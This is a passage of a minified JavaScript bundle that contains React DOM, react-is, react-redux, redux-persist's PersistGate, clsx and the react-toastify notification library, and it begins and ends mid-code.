null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(G(188)):(e=Object.keys(e).join(","),Error(G(268,e)));return e=aS(t),e=e===null?null:e.stateNode,e};xn.flushSync=function(e){return mo(e)};xn.hydrate=function(e,t,n){if(!Qc(t))throw Error(G(200));return qc(null,e,t,!0,n)};xn.hydrateRoot=function(e,t,n){if(!Sy(e))throw Error(G(405));var r=n!=null&&n.hydratedSources||null,i=!1,u="",s=$E;if(n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(u=n.identifierPrefix),n.onRecoverableError!==void 0&&(s=n.onRecoverableError)),t=zE(t,null,e,1,n??null,i,!1,u,s),e[Br]=t.current,ja(e),r)for(e=0;e<r.length;e++)n=r[e],i=n._getVersion,i=i(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,i]:t.mutableSourceEagerHydrationData.push(n,i);return new Wc(t)};xn.render=function(e,t,n){if(!Qc(t))throw Error(G(200));return qc(null,e,t,!1,n)};xn.unmountComponentAtNode=function(e){if(!Qc(e))throw Error(G(40));return e._reactRootContainer?(mo(function(){qc(null,null,e,!1,function(){e._reactRootContainer=null,e[Br]=null})}),!0):!1};xn.unstable_batchedUpdates=hy;xn.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Qc(n))throw Error(G(200));if(e==null||e._reactInternals===void 0)throw Error(G(38));return qc(e,t,n,!1,r)};xn.version="18.2.0-next-9e3b772b8-20220608";function UE(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(UE)}catch(e){console.error(e)}}UE(),z_.exports=xn;var Ey=z_.exports;const je=cv(Ey);function gN(e){e()}let BE=gN;const mN=e=>BE=e,wN=()=>BE,Z1=Symbol.for("react-redux-context"),ew=typeof globalThis<"u"?globalThis:{};function _N(){var e;if(!Q.createContext)return{};const t=(e=ew[Z1])!=null?e:ew[Z1]=new Map;let n=t.get(Q.createContext);return n||(n=Q.createContext(null),t.set(Q.createContext,n)),n}const ki=_N();function by(e=ki){return function(){return Q.useContext(e)}}const VE=by(),SN=()=>{throw new Error("uSES not initialized!")};let WE=SN;const EN=e=>{WE=e},bN=(e,t)=>e===t;function ON(e=ki){const t=e===ki?VE:by(e);return function(r,i={}){const{equalityFn:u=bN,stabilityCheck:s=void 0,noopCheck:c=void 0}=typeof i=="function"?{equalityFn:i}:i,{store:f,subscription:d,getServerState:h,stabilityCheck:v,noopCheck:y}=t();Q.useRef(!0);const w=Q.useCallback({[r.name](x){return r(x)}}[r.name],[r,v,s]),b=WE(d.addNestedSub,f.getState,h||f.getState,w,u);return Q.useDebugValue(b),b}}const xN=ON();var QE={exports:{}},Me={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Pt=typeof Symbol=="function"&&Symbol.for,Oy=Pt?Symbol.for("react.element"):60103,xy=Pt?Symbol.for("react.portal"):60106,Hc=Pt?Symbol.for("react.fragment"):60107,Gc=Pt?Symbol.for("react.strict_mode"):60108,Yc=Pt?Symbol.for("react.profiler"):60114,Kc=Pt?Symbol.for("react.provider"):60109,Xc=Pt?Symbol.for("react.context"):60110,Py=Pt?Symbol.for("react.async_mode"):60111,Jc=Pt?Symbol.for("react.concurrent_mode"):60111,Zc=Pt?Symbol.for("react.forward_ref"):60112,ef=Pt?Symbol.for("react.suspense"):60113,PN=Pt?Symbol.for("react.suspense_list"):60120,tf=Pt?Symbol.for("react.memo"):60115,nf=Pt?Symbol.for("react.lazy"):60116,TN=Pt?Symbol.for("react.block"):60121,kN=Pt?Symbol.for("react.fundamental"):60117,CN=Pt?Symbol.for("react.responder"):60118,DN=Pt?Symbol.for("react.scope"):60119;function Tn(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case Oy:switch(e=e.type,e){case Py:case Jc:case Hc:case Yc:case Gc:case ef:return e;default:switch(e=e&&e.$$typeof,e){case Xc:case Zc:case nf:case tf:case Kc:return e;default:return t}}case xy:return t}}}function qE(e){return Tn(e)===Jc}Me.AsyncMode=Py;Me.ConcurrentMode=Jc;Me.ContextConsumer=Xc;Me.ContextProvider=Kc;Me.Element=Oy;Me.ForwardRef=Zc;Me.Fragment=Hc;Me.Lazy=nf;Me.Memo=tf;Me.Portal=xy;Me.Profiler=Yc;Me.StrictMode=Gc;Me.Suspense=ef;Me.isAsyncMode=function(e){return qE(e)||Tn(e)===Py};Me.isConcurrentMode=qE;Me.isContextConsumer=function(e){return Tn(e)===Xc};Me.isContextProvider=function(e){return Tn(e)===Kc};Me.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===Oy};Me.isForwardRef=function(e){return Tn(e)===Zc};Me.isFragment=function(e){return Tn(e)===Hc};Me.isLazy=function(e){return Tn(e)===nf};Me.isMemo=function(e){return Tn(e)===tf};Me.isPortal=function(e){return Tn(e)===xy};Me.isProfiler=function(e){return Tn(e)===Yc};Me.isStrictMode=function(e){return Tn(e)===Gc};Me.isSuspense=function(e){return Tn(e)===ef};Me.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===Hc||e===Jc||e===Yc||e===Gc||e===ef||e===PN||typeof e=="object"&&e!==null&&(e.$$typeof===nf||e.$$typeof===tf||e.$$typeof===Kc||e.$$typeof===Xc||e.$$typeof===Zc||e.$$typeof===kN||e.$$typeof===CN||e.$$typeof===DN||e.$$typeof===TN)};Me.typeOf=Tn;QE.exports=Me;var IN=QE.exports,HE=IN,RN={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},AN={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},GE={};GE[HE.ForwardRef]=RN;GE[HE.Memo]=AN;var $e={};/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ty=Symbol.for("react.element"),ky=Symbol.for("react.portal"),rf=Symbol.for("react.fragment"),of=Symbol.for("react.strict_mode"),uf=Symbol.for("react.profiler"),af=Symbol.for("react.provider"),sf=Symbol.for("react.context"),LN=Symbol.for("react.server_context"),lf=Symbol.for("react.forward_ref"),cf=Symbol.for("react.suspense"),ff=Symbol.for("react.suspense_list"),df=Symbol.for("react.memo"),pf=Symbol.for("react.lazy"),NN=Symbol.for("react.offscreen"),YE;YE=Symbol.for("react.module.reference");function Vn(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case Ty:switch(e=e.type,e){case rf:case uf:case of:case cf:case ff:return e;default:switch(e=e&&e.$$typeof,e){case LN:case sf:case lf:case pf:case df:case af:return e;default:return t}}case ky:return t}}}$e.ContextConsumer=sf;$e.ContextProvider=af;$e.Element=Ty;$e.ForwardRef=lf;$e.Fragment=rf;$e.Lazy=pf;$e.Memo=df;$e.Portal=ky;$e.Profiler=uf;$e.StrictMode=of;$e.Suspense=cf;$e.SuspenseList=ff;$e.isAsyncMode=function(){return!1};$e.isConcurrentMode=function(){return!1};$e.isContextConsumer=function(e){return Vn(e)===sf};$e.isContextProvider=function(e){return Vn(e)===af};$e.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===Ty};$e.isForwardRef=function(e){return Vn(e)===lf};$e.isFragment=function(e){return Vn(e)===rf};$e.isLazy=function(e){return Vn(e)===pf};$e.isMemo=function(e){return Vn(e)===df};$e.isPortal=function(e){return Vn(e)===ky};$e.isProfiler=function(e){return Vn(e)===uf};$e.isStrictMode=function(e){return Vn(e)===of};$e.isSuspense=function(e){return Vn(e)===cf};$e.isSuspenseList=function(e){return Vn(e)===ff};$e.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===rf||e===uf||e===of||e===cf||e===ff||e===NN||typeof e=="object"&&e!==null&&(e.$$typeof===pf||e.$$typeof===df||e.$$typeof===af||e.$$typeof===sf||e.$$typeof===lf||e.$$typeof===YE||e.getModuleId!==void 0)};$e.typeOf=Vn;function MN(){const e=wN();let t=null,n=null;return{clear(){t=null,n=null},notify(){e(()=>{let r=t;for(;r;)r.callback(),r=r.next})},get(){let r=[],i=t;for(;i;)r.push(i),i=i.next;return r},subscribe(r){let i=!0,u=n={callback:r,next:null,prev:n};return u.prev?u.prev.next=u:t=u,function(){!i||t===null||(i=!1,u.next?u.next.prev=u.prev:n=u.prev,u.prev?u.prev.next=u.next:t=u.next)}}}}const tw={notify(){},get:()=>[]};function FN(e,t){let n,r=tw,i=0,u=!1;function s(x){h();const k=r.subscribe(x);let m=!1;return()=>{m||(m=!0,k(),v())}}function c(){r.notify()}function f(){b.onStateChange&&b.onStateChange()}function d(){return u}function h(){i++,n||(n=t?t.addNestedSub(f):e.subscribe(f),r=MN())}function v(){i--,n&&i===0&&(n(),n=void 0,r.clear(),r=tw)}function y(){u||(u=!0,h())}function w(){u&&(u=!1,v())}const b={addNestedSub:s,notifyNestedSubs:c,handleChangeWrapper:f,isSubscribed:d,trySubscribe:y,tryUnsubscribe:w,getListeners:()=>r};return b}const jN=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",zN=jN?Q.useLayoutEffect:Q.useEffect;function $N({store:e,context:t,children:n,serverState:r,stabilityCheck:i="once",noopCheck:u="once"}){const s=Q.useMemo(()=>{const d=FN(e);return{store:e,subscription:d,getServerState:r?()=>r:void 0,stabilityCheck:i,noopCheck:u}},[e,r,i,u]),c=Q.useMemo(()=>e.getState(),[e]);zN(()=>{const{subscription:d}=s;return d.onStateChange=d.notifyNestedSubs,d.trySubscribe(),c!==e.getState()&&d.notifyNestedSubs(),()=>{d.tryUnsubscribe(),d.onStateChange=void 0}},[s,c]);const f=t||ki;return Q.createElement(f.Provider,{value:s},n)}function KE(e=ki){const t=e===ki?VE:by(e);return function(){const{store:r}=t();return r}}const UN=KE();function BN(e=ki){const t=e===ki?UN:KE(e);return function(){return t().dispatch}}const VN=BN();EN(pA.useSyncExternalStoreWithSelector);mN(Ey.unstable_batchedUpdates);function Ll(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Ll=function(n){return typeof n}:Ll=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ll(e)}function WN(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function nw(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function QN(e,t,n){return t&&nw(e.prototype,t),n&&nw(e,n),e}function qN(e,t){return t&&(Ll(t)==="object"||typeof t=="function")?t:Nl(e)}function Lh(e){return Lh=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},Lh(e)}function Nl(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function HN(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Nh(e,t)}function Nh(e,t){return Nh=Object.setPrototypeOf||function(r,i){return r.__proto__=i,r},Nh(e,t)}function Ml(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var XE=function(e){HN(t,e);function t(){var n,r;WN(this,t);for(var i=arguments.length,u=new Array(i),s=0;s<i;s++)u[s]=arguments[s];return r=qN(this,(n=Lh(t)).call.apply(n,[this].concat(u))),Ml(Nl(r),"state",{bootstrapped:!1}),Ml(Nl(r),"_unsubscribe",void 0),Ml(Nl(r),"handlePersistorState",function(){var c=r.props.persistor,f=c.getState(),d=f.bootstrapped;d&&(r.props.onBeforeLift?Promise.resolve(r.props.onBeforeLift()).finally(function(){return r.setState({bootstrapped:!0})}):r.setState({bootstrapped:!0}),r._unsubscribe&&r._unsubscribe())}),r}return QN(t,[{key:"componentDidMount",value:function(){this._unsubscribe=this.props.persistor.subscribe(this.handlePersistorState),this.handlePersistorState()}},{key:"componentWillUnmount",value:function(){this._unsubscribe&&this._unsubscribe()}},{key:"render",value:function(){return typeof this.props.children=="function"?this.props.children(this.state.bootstrapped):this.state.bootstrapped?this.props.children:this.props.loading}}]),t}(Q.PureComponent);Ml(XE,"defaultProps",{children:null,loading:null});var JE,rw=Ey;JE=rw.createRoot,rw.hydrateRoot;function ZE(e){var t,n,r="";if(typeof e=="string"||typeof e=="number")r+=e;else if(typeof e=="object")if(Array.isArray(e)){var i=e.length;for(t=0;t<i;t++)e[t]&&(n=ZE(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}function hi(){for(var e,t,n=0,r="",i=arguments.length;n<i;n++)(e=arguments[n])&&(t=ZE(e))&&(r&&(r+=" "),r+=t);return r}const Ha=e=>typeof e=="number"&&!isNaN(e),co=e=>typeof e=="string",_n=e=>typeof e=="function",Fl=e=>co(e)||_n(e)?e:null,Mh=e=>Q.isValidElement(e)||co(e)||_n(e)||Ha(e);function GN(e,t,n){n===void 0&&(n=300);const{scrollHeight:r,style:i}=e;requestAnimationFrame(()=>{i.minHeight="initial",i.height=r+"px",i.transition=`all ${n}ms`,requestAnimationFrame(()=>{i.height="0",i.padding="0",i.margin="0",setTimeout(t,n)})})}function hf(e){let{enter:t,exit:n,appendPosition:r=!1,collapse:i=!0,collapseDuration:u=300}=e;return function(s){let{children:c,position:f,preventExitTransition:d,done:h,nodeRef:v,isIn:y,playToast:w}=s;const b=r?`${t}--${f}`:t,x=r?`${n}--${f}`:n,k=Q.useRef(0);return Q.useLayoutEffect(()=>{const m=v.current,S=b.split(" "),_=P=>{P.target===v.current&&(w(),m.removeEventListener("animationend",_),m.removeEventListener("animationcancel",_),k.current===0&&P.type!=="animationcancel"&&m.classList.remove(...S))};m.classList.add(...S),m.addEventListener("animationend",_),m.addEventListener("animationcancel",_)},[]),Q.useEffect(()=>{const m=v.current,S=()=>{m.removeEventListener("animationend",S),i?GN(m,h,u):h()};y||(d?S():(k.current=1,m.className+=` ${x}`,m.addEventListener("animationend",S)))},[y]),te.createElement(te.Fragment,null,c)}}function iw(e,t){return e!=null?{content:e.content,containerId:e.props.containerId,id:e.props.toastId,theme:e.props.theme,type:e.props.type,data:e.props.data||{},isLoading:e.props.isLoading,icon:e.props.icon,status:t}:{}}const Ht=new Map;let Ga=[];const Fh=new Set,YN=e=>Fh.forEach(t=>t(e)),eb=()=>Ht.size>0;function tb(e,t){var n;if(t)return!((n=Ht.get(t))==null||!n.isToastActive(e));let r=!1;return Ht.forEach(i=>{i.isToastActive(e)&&(r=!0)}),r}function nb(e,t){Mh(e)&&(eb()||Ga.push({content:e,options:t}),Ht.forEach(n=>{n.buildToast(e,t)}))}function ow(e,t){Ht.forEach(n=>{t!=null&&t!=null&&t.containerId?(t==null?void 0:t.containerId)===n.id&&n.toggle(e,t==null?void 0:t.id):n.toggle(e,t==null?void 0:t.id)})}function KN(e){const{subscribe:t,getSnapshot:n,setProps:r}=Q.useRef(function(u){const s=u.containerId||1;return{subscribe(c){const f=function(h,v,y){let w=1,b=0,x=[],k=[],m=[],S=v;const _=new Map,P=new Set,L=()=>{m=Array.from(_.values()),P.forEach(z=>z())},A=z=>{k=z==null?[]:k.filter(Y=>Y!==z),L()},j=z=>{const{toastId:Y,onOpen:K,updateId:fe,children:ke}=z.props,dt=fe==null;z.staleId&&_.delete(z.staleId),_.set(Y,z),k=[...k,z.props.toastId].filter(at=>at!==z.staleId),L(),y(iw(z,dt?"added":"updated")),dt&&_n(K)&&K(Q.isValidElement(ke)&&ke.props)};return{id:h,props:S,observe:z=>(P.add(z),()=>P.delete(z)),toggle:(z,Y)=>{_.forEach(K=>{Y!=null&&Y!==K.props.toastId||_n(K.toggle)&&K.toggle(z)})},removeToast:A,toasts:_,clearQueue:()=>{b-=x.length,x=[]},buildToast:(z,Y)=>{if((F=>{let{containerId:M,toastId:H,updateId:Z}=F;const ue=M?M!==h:h!==1,de=_.has(H)&&Z==null;return ue||de})(Y))return;const{toastId:K,updateId:fe,data:ke,staleId:dt,delay:at}=Y,st=()=>{A(K)},At=fe==null;At&&b++;const Fe={...S,style:S.toastStyle,key:w++,...Object.fromEntries(Object.entries(Y).filter(F=>{let[M,H]=F;return H!=null})),toastId:K,updateId:fe,data:ke,closeToast:st,isIn:!1,className:Fl(Y.className||S.toastClassName),bodyClassName:Fl(Y.bodyClassName||S.bodyClassName),progressClassName:Fl(Y.progressClassName||S.progressClassName),autoClose:!Y.isLoading&&(X=Y.autoClose,ne=S.autoClose,X===!1||Ha(X)&&X>0?X:ne),deleteToast(){const F=_.get(K),{onClose:M,children:H}=F.props;_n(M)&&M(Q.isValidElement(H)&&H.props),y(iw(F,"removed")),_.delete(K),b--,b<0&&(b=0),x.length>0?j(x.shift()):L()}};var X,ne;Fe.closeButton=S.closeButton,Y.closeButton===!1||Mh(Y.closeButton)?Fe.closeButton=Y.closeButton:Y.closeButton===!0&&(Fe.closeButton=!Mh(S.closeButton)||S.closeButton);let ae=z;Q.isValidElement(z)&&!co(z.type)?ae=Q.cloneElement(z,{closeToast:st,toastProps:Fe,data:ke}):_n(z)&&(ae=z({closeToast:st,toastProps:Fe,data:ke}));const D={content:ae,props:Fe,staleId:dt};S.limit&&S.limit>0&&b>S.limit&&At?x.push(D):Ha(at)?setTimeout(()=>{j(D)},at):j(D)},setProps(z){S=z},setToggle:(z,Y)=>{_.get(z).toggle=Y},isToastActive:z=>k.some(Y=>Y===z),getSnapshot:()=>S.newestOnTop?m.reverse():m}}(s,u,YN);Ht.set(s,f);const d=f.observe(c);return Ga.forEach(h=>nb(h.content,h.options)),Ga=[],()=>{d(),Ht.delete(s)}},setProps(c){var f;(f=Ht.get(s))==null||f.setProps(c)},getSnapshot(){var c;return(c=Ht.get(s))==null?void 0:c.getSnapshot()}}}(e)).current;r(e);const i=Q.useSyncExternalStore(t,n,n);return{getToastToRender:function(u){if(!i)return[];const s=new Map;return i.forEach(c=>{const{position:f}=c.props;s.has(f)||s.set(f,[]),s.get(f).push(c)}),Array.from(s,c=>u(c[0],c[1]))},isToastActive:tb,count:i==null?void 0:i.length}}function XN(e){const[t,n]=Q.useState(!1),[r,i]=Q.useState(!1),u=Q.useRef(null),s=Q.useRef({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:c,pauseOnHover:f,closeToast:d,onClick:h,closeOnClick:v}=e;var y,w;function b(){n(!0)}function x(){n(!1)}function k(_){const P=u.current;s.canDrag&&P&&(s.didMove=!0,t&&x(),s.delta=e.draggableDirection==="x"?_.clientX-s.start:_.clientY-s.start,s.start!==_.clientX&&(s.canCloseOnClick=!1),P.style.transform=`translate3d(${e.draggableDirection==="x"?`${s.delta}px, var(--y)`:`0, calc(${s.delta}px + var(--y))`},0)`,P.style.opacity=""+(1-Math.abs(s.delta/s.removalDistance)))}function m(){document.removeEventListener("pointermove",k),document.removeEventListener("pointerup",m);const _=u.current;if(s.canDrag&&s.didMove&&_){if(s.canDrag=!1,Math.abs(s.delta)>s.removalDistance)return i(!0),e.closeToast(),void e.collapseAll();_.style.transition="transform 0.2s, opacity 0.2s",_.style.removeProperty("transform"),_.style.removeProperty("opacity")}}(w=Ht.get((y={id:e.toastId,containerId:e.containerId,fn:n}).containerId||1))==null||w.setToggle(y.id,y.fn),Q.useEffect(()=>{if(e.pauseOnFocusLoss)return document.hasFocus()||x(),window.addEventListener("focus",b),window.addEventListener("blur",x),()=>{window.removeEventListener("focus",b),window.removeEventListener("blur",x)}},[e.pauseOnFocusLoss]);const S={onPointerDown:function(_){if(e.draggable===!0||e.draggable===_.pointerType){s.didMove=!1,document.addEventListener("pointermove",k),document.addEventListener("pointerup",m);const P=u.current;s.canCloseOnClick=!0,s.canDrag=!0,P.style.transition="none",e.draggableDirection==="x"?(s.start=_.clientX,s.removalDistance=P.offsetWidth*(e.draggablePercent/100)):(s.start=_.clientY,s.removalDistance=P.offsetHeight*(e.draggablePercent===80?1.5*e.draggablePercent:e.draggablePercent)/100)}},onPointerUp:function(_){const{top:P,bottom:L,left:A,right:j}=u.current.getBoundingClientRect();_.nativeEvent.type!=="touchend"&&e.pauseOnHover&&_.clientX>=A&&_.clientX<=j&&_.clientY>=P&&_.clientY<=L?x():b()}};return c&&f&&(S.onMouseEnter=x,e.stacked||(S.onMouseLeave=b)),v&&(S.onClick=_=>{h&&h(_),s.canCloseOnClick&&d()}),{playToast:b,pauseToast:x,isRunning:t,preventExitTransition:r,toastRef:u,eventHandlers:S}}function JN(e){let{delay:t,isRunning:n,closeToast:r,type:i="default",hide:u,className:s,style:c,controlledProgress:f,progress:d,rtl:h,isIn:v,theme:y}=e;const w=u||f&&d===0,b={...c,animationDuration:`${t}ms`,animationPlayState:n?"running":"paused"};f&&(b.transform=`scaleX(${d})`);const x=hi("Toastify__progress-bar",f?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated",`Toastify__progress-bar-theme--${y}`,`Toastify__progress-bar--${i}`,{"Toastify__progress-bar--rtl":h}),k=_n(s)?s({rtl:h,type:i,defaultClassName:x}):hi(x,s),m={[f&&d>=1?"onTransitionEnd":"onAnimationEnd"]:f&&d<1?null:()=>{v&&r()}};return te.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":w},te.createElement("div",{className:`Toastify__progress-bar--bg Toastify__progress-bar-theme--${y} Toastify__progress-bar--${i}`}),te.createElement("div",{role:"progressbar","aria-hidden":w?"true":"false","aria-label":"notification timer",className:k,style:b,...m}))}let ZN=1;const rb=()=>""+ZN++;function eM(e){return e&&(co(e.toastId)||Ha(e.toastId))?e.toastId:rb()}function ba(e,t){return nb(e,t),t.toastId}function Sc(e,t){return{...t,type:t&&t.type||e,toastId:eM(t)}}function hl(e){return(t,n)=>ba(t,Sc(e,n))}function He(e,t){return ba(e,Sc("default",t))}He.loading=(e,t)=>ba(e,Sc("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...t})),He.promise=function(e,t,n){let r,{pending:i,error:u,success:s}=t;i&&(r=co(i)?He.loading(i,n):He.loading(i.render,{...n,...i}));const c={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},f=(h,v,y)=>{if(v==null)return void He.dismiss(r);const w={type:h,...c,...n,data:y},b=co(v)?{render:v}:v;return r?He.update(r,{...w,...b}):He(b.render,{...w,...b}),y},d=_n(e)?e():e;return d.then(h=>f("success",s,h)).catch(h=>f("error",u,h)),d},He.success=hl("success"),He.info=hl("info"),He.error=hl("error"),He.warning=hl("warning"),He.warn=He.warning,He.dark=(e,t)=>ba(e,Sc("default",{theme:"dark",...t})),He.dismiss=function(e){(function(t){var n;if(eb()){if(t==null||co(n=t)||Ha(n))Ht.forEach(i=>{i.removeToast(t)});else if(t&&("containerId"in t||"id"in t)){var r;(r=Ht.get(t.containerId))!=null&&r.removeToast(t.id)||Ht.forEach(i=>{i.removeToast(t.id)})}}else Ga=Ga.filter(i=>t!=null&&i.options.toastId!==t)})(e)},He.clearWaitingQueue=function(e){e===void 0&&(e={}),Ht.forEach(t=>{!t.props.limit||e.containerId&&t.id!==e.containerId||t.clearQueue()})},He.isActive=tb,He.update=function(e,t){t===void 0&&(t={});const n=((r,i)=>{var u;let{containerId:s}=i;return(u=Ht.get(s||1))==null?void 0:u.toasts.get(r)})(e,t);if(n){const{props:r,content:i}=n,u={delay:100,...r,...t,toastId:t.toastId||e,updateId:rb()};u.toastId!==e&&(u.staleId=e);const s=u.render||i;delete u.render,ba(s,u)}},He.done=e=>{He.update(e,{progress:1})},He.onChange=function(e){return Fh.add(e),()=>{Fh.delete(e)}},He.play=e=>ow(!0,e),He.pause=e=>ow(!1,e);const tM=typeof window<"u"?Q.useLayoutEffect:Q.useEffect,vl=e=>{let{theme:t,type:n,isLoading:r,...i}=e;return te.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:t==="colored"?"currentColor":`var(--toastify-icon-color-${n})`,...i})},Sp={info:function(e){return te.createElement(vl,{...e},te.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(e){return te.createElement(vl,{...e},te.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(e){return te.createElement(vl,{...e},te.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(e){return te.createElement(vl,{...e},te.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return te.createElement("div",{className:"Toastify__spinner"})}},nM=e=>{const{isRunning:t,preventExitTransition:n,toastRef:r,eventHandlers:i,playToast:u}=XN(e),{closeButton:s,children:c,autoClose:f,onClick:d,type:h,hideProgressBar:v,closeToast:y,transition:w,position:b,className:x,style:k,bodyClassName:m,bodyStyle:S,progressClassName:_,progressStyle:P,updateId:L,role:A,progress:j,rtl:z,toastId:Y,deleteToast:K,isIn:fe,isLoading:ke,closeOnClick:dt,theme:at}=e,st=hi("Toastify__toast",`Toastify__toast-theme--${at}`,`Toastify__toast--${h}`,{"Toastify__toast--rtl":z},{"Toastify__toast--close-on-click":dt}),At=_n(x)?x({rtl:z,position:b,type:h,defaultClassName:st}):hi(st,x),Fe=function(D){let{theme:F,type:M,isLoading:H,icon:Z}=D,ue=null;const de={theme:F,type:M,isLoading:H};return Z===!1||(_n(Z)?ue=Z(de):Q.isValidElement(Z)?ue=Q.cloneElement(Z,de):H?ue=Sp.spinner():(ye=>ye in Sp)(M)&&(ue=Sp[M](de))),ue}(e),X=!!j||!f,ne={closeToast:y,type:h,theme:at};let ae=null;return s===!1||(ae=_n(s)?s(ne):Q.isValidElement(s)?Q.cloneElement(s,ne):function(D){let{closeToast:F,theme:M,ariaLabel:H="close"}=D;return te.createElement("button",{className:`Toastify__close-button Toastify__close-button--${M}`,type:"button",onClick:Z=>{Z.stopPropagation(),F(Z)},"aria-label":H},te.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},te.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(ne)),te.createElement(w,{isIn:fe,done:K,position:b,preventExitTransition:n,nodeRef:r,playToast:u},te.createElement("div",{id:Y,onClick:d,"data-in":fe,className:At,...i,style:k,ref:r},te.createElement("div",{...fe&&{role:A},className:_n(m)?m({type:h}):hi("Toastify__toast-body",m),style:S},Fe!=null&&te.createElement("div",{className:hi("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!ke})},Fe),te.createElement("div",null,c)),ae,te.createElement(JN,{...L&&!X?{key:`pb-${L}`}:{},rtl:z,theme:at,delay:f,isRunning:t,isIn:fe,closeToast:y,hide:v,type:h,style:P,className:_,controlledProgress:X,progress:j||0})))},vf=function(e,t){return t===void 0&&(t=!1),{enter:`Toastify--animate Toastify__${e}-enter`,exit:`Toastify--animate Toastify__${e}-exit`,appendPosition:t}},rM=hf(vf("bounce",!0));hf(vf("slide",!0));hf(vf("zoom"));hf(vf("flip"));const iM={position:"top-right",transition:rM,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light"};function oM(e){let t={...iM,...e};const n=e.stacked,[r,i]=Q.useState(!0),u=Q.useRef(null),{getToastToRender:s,isToastActive:c,count:f}=KN(t),{className:d,style:h,rtl:v,containerId:y}=t;function w(x){const k=hi("Toastify__toast-container",`Toastify__toast-container--${x}`,{"Toastify__toast-container--rtl":v});return _n(d)?d({position:x,rtl:v,defaultClassName:k}):hi(k,Fl(d))}function b(){n&&(i(!0),He.play())}return tM(()=>{if(n){var x;const 